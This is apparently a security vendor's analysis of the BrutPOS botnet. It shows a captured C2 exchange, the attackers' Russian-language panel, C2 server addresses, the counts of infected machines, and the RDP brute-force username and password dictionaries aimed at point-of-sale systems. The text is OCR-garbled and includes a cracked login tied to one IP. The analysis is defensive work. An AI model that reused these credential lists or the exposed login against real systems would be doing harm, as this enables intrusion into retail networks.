--XyEgoZ17

content-disposition: form-data; name="data"

{ "bad" : 0, "bruting" : false, "checked" : 1, "done" : true, "errors" : 0, "good" : 0, "goodslist" : "", "pps" : 0.0, "threads" : 5, "v" : "0.0.0" }

HTTP/1.1 200 OK

Date: Fri, 20 Jun 2014 13:22:53 GMT

Server: Apache/2.2.22 (@RELEASE@)

X-Powered-By: PHP/5.3.3

Set-Cookie: PHPSESSID=o68hcjj8lhkbprfbdkbj50lrr0; path=/

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0

Pragma: no-cache

Content-Length: 2056

Connection: close

Content-Type: text/html; charset=UTF-8

{"passwords":"backupexec\r\nbackup\r\npassword\r\nPassword1\r\nPassw0rd\r\nPa\$\$w0rd1\r\nPass@word\r\nPassword\r\nclient\r\nP@ssw0rd\r\ [IP ADDRESSES REDACTED]","botstart":"1","stamp":1308301912,"newthreads":5,"interval":50}

The infected system begins to make connections to port 3389; if the port is open it adds the IP to a list of servers to be brute forced with the supplied credentials. If the infected system is able to successfully brute force an RDP server, it reports back with credentials.

In total we found five C2 servers used by the BrutPOS botnet. Three of these servers are located on the same network in Russia; one of them is located in Iran. Only two of these servers remain active at this time.

| C <sub>2</sub>              | Country         | <b>Network</b>            | <b>Status</b>     |
|-----------------------------|-----------------|---------------------------|-------------------|
| 62.109.16.195 62.109.16.195 | Russia Russia   | THEFIRST-NET THEFIRST-NET | Active Active     |
| 92.63.99.157 92.63.99.157   | Russia Russia   | THEFIRST-NET THEFIRST-NET | Active Active     |
| 78 154 54 42 78 154 54 42   | Iran Iran       | <b>BSG BSG</b>            | Inactive Inactive |
| 82.146.34.22 82.146.34.22   | Russia Russia   | THEFIRST-NET THEFIRST-NET | Inactive Inactive |
| 62.113.208.37 62.113.208.37 | Germany Germany | DE-23MEDIA DE-23MEDIA     | Inactive Inactive |

Based on the compile times of the samples we analyzed that connect to this C2 infrastructure, this botnet was active as of February 2014.

However, one of the active C2 servers was setup on May 28 and we believe that the second was setup in early June. We were able to recover information from these two C2 servers in mid-June that allowed us to gain a better understanding of this botnet.

The attackers are able to control the botnet from a web-based administration panel. This panel provides a statistical overview of the botnet.| Статистика                                                |      |
|-----------------------------------------------------------|------|
| Загрузить v0.0.0<br>Очистить ботов<br>Удалить все сервера |      |
| 5<br>Потоки:                                              |      |
| Задержка: 50                                              |      |
| Сохранить                                                 |      |
|                                                           |      |
| Списки серверов добавленные пользователем                 | 35   |
| Списки серверов восстановленые для брута                  | 9802 |
| Боты живые (?)                                            | 70   |
| Боты мертвые (?)                                          | 2699 |
| Боты всего (?)                                            | 2769 |

БОТЫ СЕРВЕРА

СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

The botnet had a total of 5622 compromised computers under its control, however, only a fraction of those systems are active at any given time (179 were active when we last checked). This page also displays the "current version" of the malware and if an infected system checking in reports an earlier version a new executable will be pushed down to it.

|  |  |  | ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД |  |
|--|--|--|-------------------------------------------------------------------|--|
|  |  |  |                                                                   |  |

# Боты

ГЛАВНАЯ СТАТИСТИКА

|      |                |                           |                        | Страницы: 1 2 3 26 27 |  |      | 28 |            |     | Фильтр                    |
|------|----------------|---------------------------|------------------------|-----------------------|--|------|----|------------|-----|---------------------------|
|      | <b>IP бота</b> | Страна                    | Состояние<br>b/a/e/t/v | Отстук                |  | Инфо |    | Действия   |     |                           |
| 6    |                |                           | 101/0/0/5/0.0.1        | 12.06.2014 21:48:24   |  |      |    | $\epsilon$ | OX  |                           |
|      |                | <b>Ukraine</b>            | 101/0/0/5/0.0.1        | 12.06.2014 21:29:50   |  |      |    | G          | ଓ × |                           |
| 10   |                | <b>United States</b>      | 101/0/0/5/0.0.1        | 12.06.2014 21:59:24   |  |      |    | G          |     |                           |
| 39   |                |                           | 101/0/0/5/0.0.1        | 12.06.2014 21:46:59   |  |      |    | G          | O X |                           |
| 41   |                | <b>Russian Federation</b> | 101/0/0/5/0.0.1        | 12.06.2014 21:58:46   |  |      |    | G          | OΧ  |                           |
| 49   |                | Canada                    | 101/0/0/5/0.0.1        | 12.06.2014 21:59:19   |  |      |    | $\epsilon$ | ଓ x |                           |
| 53   |                | <b>Taiwan</b>             | 101/0/0/5/0.0.1        | 12.06.2014 21:47:05   |  |      |    | G          | ଓ x |                           |
| 58   |                | Oman                      | 101/0/0/5/0.0.1        | 12.06.2014 21:52:05   |  |      |    | G          | O X |                           |
| 258  |                | <b>Bahrain</b>            | 101/0/0/5/0.0.1        | 12.06.2014 15:41:55   |  |      |    | G          | O X |                           |
| 283  |                | <b>Taiwan</b>             | 101/0/0/5/0.0.1        | 12.06.2014 21:50:11   |  |      |    | G          | OΧ  |                           |
| 293  |                | <b>Brazil</b>             | 101/0/0/5/0.0.1        | 12.06.2014 19:32:17   |  |      |    | G          | OX. |                           |
| 302  |                |                           | 101/0/0/5/0.0.1        | 12.06.2014 13:27:13   |  |      |    | G          | O X |                           |
| 340  |                | <b>Macedonia</b>          | 101/0/0/5/0.0.1        | 12.06.2014 21:59:07   |  |      |    | G          | OΧ  |                           |
| 466  |                | <b>Costa Rica</b>         | 101/0/0/5/0.0.1        | 12.06.2014 21:55:03   |  |      |    | G          | ტ   | ×                         |
| 1277 |                | <b>Hong Kong</b>          | 101/0/0/5/0.0.1        | 12.06.2014 21:46:53   |  |      |    | G          | O   |                           |
| 1664 |                | <b>Zimbabwe</b>           | 101/0/0/5/0.0.1        | 12.06.2014 21:58:31   |  |      |    | G          | ల   | $\boldsymbol{\mathsf{x}}$ |
| 2585 |                | <b>Brazil</b>             | 100/0/1/5/0.0.1        | 12.06.2014 03:53:42   |  |      |    | G          | OΧ  |                           |
| 2944 |                |                           | 101/0/0/5/0.0.1        | 12.06.2014 20:22:53   |  |      |    | $\epsilon$ | OΧ  |                           |The attackers are able to view the details of the infected systems under their control including the IP address and geographic location as well as status of the infected systems' brute forcing activities (bad / good / errors / threads / version) and the timestamp of the last connection to the C2. The attackers may also specify commands such as "reload" and "delete".

Based on the IP addresses on this page, there are 5622 infected systems spread across 119 countries.

| Country              | Count   | Percentage          |
|----------------------|---------|---------------------|
| Russia Russia        | 881 881 | 15.67% 15.67%       |
| India India          | 756 756 | 13.45% 13.45%       |
| Vietnam Vietnam      | 422 422 | 7.51% 7.51%         |
| Iran Iran            | 341 341 | 6.07% 6.07%         |
| Taiwan Taiwan        |         | 232 232 4 13% 4 13% |
| Ukraine Ukraine      | 151 151 | 2.69% 2.69%         |
| <b>Turkey Turkey</b> | 139 139 | 2.47% 2.47%         |
| Serbia Serbia        | 115 115 | $2.05\%$ 2.05%      |
| Egypt Egypt          | 110 110 | 1.96% 1.96%         |
| Mexico Mexico        | 106 106 | 1.89% 1.89%         |

ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

|  |  | <b>IP для сканирования</b> |
|--|--|----------------------------|
|--|--|----------------------------|

|    |                                     |           | Добавить список | Добавить дипазон | Восстановленные |
|----|-------------------------------------|-----------|-----------------|------------------|-----------------|
| #  | <b>Диапазон IP</b>                  | Состояние |                 |                  | Действия        |
|    |                                     | 12751715  |                 |                  | ØX              |
| 2  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 3  |                                     | 12751715  |                 |                  | <b>BX</b>       |
| 4  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 5  |                                     | 12751715  |                 |                  | <b>BX</b>       |
| 6  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 17 |                                     | 12751715  |                 |                  | <b>BX</b>       |
| 8  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 9  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 10 |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 11 |                                     | 12751715  |                 |                  | ØX              |
| 12 |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 13 |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 14 |                                     | 12751815  |                 |                  | <b>DX</b>       |
| 15 |                                     | 12751815  |                 |                  | <b>DX</b>       |
| 16 |                                     | 12751815  |                 |                  | <b>BX</b>       |
| 17 |                                     | 12751815  |                 |                  | ØX              |
| 18 |                                     | 12751815  |                 |                  | <b>BX</b>       |
| 19 | <b><i>LETTRICH EXPOSURATION</i></b> | 12751815  |                 |                  | ■×              |

This page lists the ranges of IP addresses that the attackers can specify to be scanned for RDP access and brute forced.

In total, the attackers specified 57 IP address ranges the majority of which (32) are located in the U.S.

#### ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

Словари

|    |                                    |        |      | Лобавить |
|----|------------------------------------|--------|------|----------|
| u  | Списки                             | Tun    | Инфо | Действия |
| h  | admin<br>administrator<br>datacard | Логины |      | ⊌ ×      |
| 12 | backupexec<br>bassword<br>assword. | Пароли |      | ø        |

The attackers can specify the user names and passwords that the infected systems use to brute force available RDP servers. Some of the usernames and password indicate that the attackers are looking for specific brands of POS systems (such as Micros). [3]

| Usernames                   | Passwords                   |
|-----------------------------|-----------------------------|
| admin admin                 | Admin Admin                 |
| administrator administrator | admin admin                 |
| backup backup               | Administrat0r Administrat0r |
| backupexec backupexec       | Administrator Administrator |
| data data                   | administrator administrator |
| datacard datacard           | backup backup               |
| manager manager             | backupexec backupexec       |
| micros micros               | client client               |
| microssyc microssyc         | client1 client1             || pos pos | datacard datacard       |
|---------|-------------------------|
|         | @dm1n @dm1n             |
|         | @dmin @dmin             |
|         | micros micros           |
|         | p0s p0s                 |
|         | Passw0rd Passw0rd       |
|         | Passw0rd1 Passw0rd1     |
|         | Password Password       |
|         | Pass@word Pass@word     |
|         | password password       |
|         | Password1 Password1     |
|         | Pa\$\$w0rd1 Pa\$\$w0rd1 |
|         | Pa\$\$word Pa\$\$word   |
|         | pa\$\$word pa\$\$word   |
|         | pos pos                 |
|         | P@ssw0rd P@ssw0rd       |
|         | p@ssword p@ssword       |
|         | p@ssword1 p@ssword1     |
|         | p@\$\$w0rd p@\$\$w0rd   |
|         |                         |

#### ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

# Гуды

|    | IP              | <b>Логин/Пароль</b>       | Страна Инфо             |                                    | Действия |
|----|-----------------|---------------------------|-------------------------|------------------------------------|----------|
| ł. |                 | pos:posrn                 | Hong<br>Kong            |                                    | ×        |
| 2  |                 | pos:posrn                 |                         | ٠                                  | ×        |
| b  |                 | pos:posrn                 | United<br><b>States</b> |                                    | ×        |
| l4 |                 | pos:posrn                 | United<br><b>States</b> |                                    | ×        |
| 5  |                 | pos:posrn                 | United<br><b>States</b> |                                    | ×        |
| ß  |                 | shop;shoprn               | Canada                  | ۰                                  | ×        |
| 7  |                 | sales;adminrn             | United<br><b>States</b> |                                    | ×        |
| ls |                 | administrator;Password1rn | United<br><b>States</b> |                                    | ×        |
| l9 |                 | pos:posrn                 | United<br><b>States</b> | ۰                                  | ×        |
| 10 |                 | administrator:Adminrn     | Tawan                   |                                    | ×        |
| İĦ |                 | administrator;adminrn     | United<br><b>States</b> |                                    | ×        |
| 12 |                 | pos:posrn                 | United<br><b>States</b> |                                    | ×        |
| 13 |                 | administrator;Password1rn | United<br><b>States</b> |                                    | ×        |
| 14 |                 | administrator:Password1rn | United<br><b>States</b> |                                    | ×        |
|    | 15 75.108.63.50 | admin;adminrn             | United<br><b>Chatae</b> | <b>U75 108 63 50 adminisonment</b> | ×        |

